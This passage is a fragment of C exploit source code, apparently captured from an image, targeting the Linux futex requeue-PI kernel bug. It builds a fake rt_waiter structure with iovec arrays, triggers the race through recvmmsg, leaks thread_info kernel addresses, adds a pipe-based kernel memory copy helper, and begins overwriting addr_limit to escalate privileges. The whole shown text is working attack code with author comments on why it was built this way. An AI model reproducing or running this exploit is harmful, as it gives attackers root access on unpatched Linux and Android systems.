<code> <loc_0><loc_0><loc_500><loc_500><_C_>}



void setup_mmsghdr_sockets() {
	int fd[2];
	int ret;

	ret = socketpair(AF_UNIX, SOCK_STREAM, 0, fd);

	if(ret != 0) {
		exit(SOCKETPAIR_FAIL);
	}

	client = fd[0];
	server = fd[1];
	
	iovec[0].iov_base = 0x100;
	iovec[0].iov_len = &a.list_entry.prio_list;

	iovec[1].iov_base = 0x100;
	iovec[1].iov_len = &a.list_entry.prio_list;

	iovec[2].iov_base = 0x100;
	iovec[2].iov_len = &a.list_entry.prio_list;

	iovec[3].iov_base = 0x100;
	iovec[3].iov_len = &a.list_entry.prio_list;

	// Here is our fake rt_waiter struct.
	iovec[4].iov_base = 0x4;
	iovec[4].iov_len = &a.list_entry.prio_list;
	iovec[5].iov_base = &a.list_entry.prio_list;
	iovec[5].iov_len = &a.list_entry.node_list;
	iovec[6].iov_base = &a.list_entry.node_list;

	mmsghdr.msg_hdr.msg_iov = iovec;
	mmsghdr.msg_hdr.msg_iovlen = IOVEC_NUM;
}

static void child_code() {
	setup_mmsghdr_sockets();
	syscall(SYS_futex, &non_pi_futex, FUTEX_WAIT_REQUEUE_PI, 0, 0, &pi_futex, 0);
	//syscall(__NR_sendmmsg, client, &mmsghdr, 1, 0);
	//
	// All of the exploits available were using sendmmsg, I tried sendmmsg too in the first
	// But It wasn't enough for me to achieve rt_waiter struct for some reason.
	// Here I used recvmmsg, because no data is sent or received in the socket, recvmmsg 
	// will hang and that what I want.
	recvmmsg(client, &mmsghdr, 1, 0, NULL);
}

static void lock_pi_futex() {
	syscall(SYS_futex, &pi_futex, FUTEX_LOCK_PI, 0, 0, NULL, 0);
	//syscall(SYS_futex, pi_futex, FUTEX_TRYLOCK_PI, 0, 0, NULL, 0);
}

uint32_t thread_info;
pthread_t inserter;

static void get_leak() {

	link_ab();
	//*pi_futex = 0;
	pthread_create(&inserter, NULL, lock_pi_futex, NULL);
	sleep(2);
	printf("Got %x\n", (unsigned int)a.list_entry.prio_list.next);
	printf("Got %x\n", (unsigned int)a.list_entry.prio_list.prev);
	printf("Got %x\n", (unsigned int)a.list_entry.node_list.next);
	printf("Got %x\n", (unsigned int)a.list_entry.node_list.prev);

	// Thread_info leak.
	thread_info =  (unsigned int)a.list_entry.prio_list.prev & 0xffffe000;
	printf("Thread_info @ 0x%x\n", thread_info);
}

static void kcpy(void* dst, void* src, uint32_t len) {
	int pipefd[2];
	
	// Just to read ad write from and to the kernel.	
	pipe(pipefd);
	write(pipefd[1], src, len);
	read(pipefd[0], dst, len);
}


static void change_addr_limit_esc () {
	
	uint32_t addr_limit_corrupted = 0xffffffff;</code> 